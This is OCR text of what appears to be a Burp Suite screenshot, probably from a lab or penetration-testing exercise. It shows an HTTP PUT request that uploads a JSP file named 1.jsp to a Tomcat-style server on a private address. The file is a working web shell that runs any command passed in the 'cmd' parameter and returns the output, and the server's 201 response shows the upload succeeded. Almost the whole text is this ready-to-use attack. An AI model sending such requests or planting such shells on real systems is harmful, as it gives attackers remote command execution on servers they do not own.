 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 192.168.31.184:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 474
<%@ page import="java.util.*,java.io.*"%>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 18 Jul 2022 15:32:16 GMT
Connection: close
? < + > Type a search term 0 matches
Done 92 bytes | 3 millis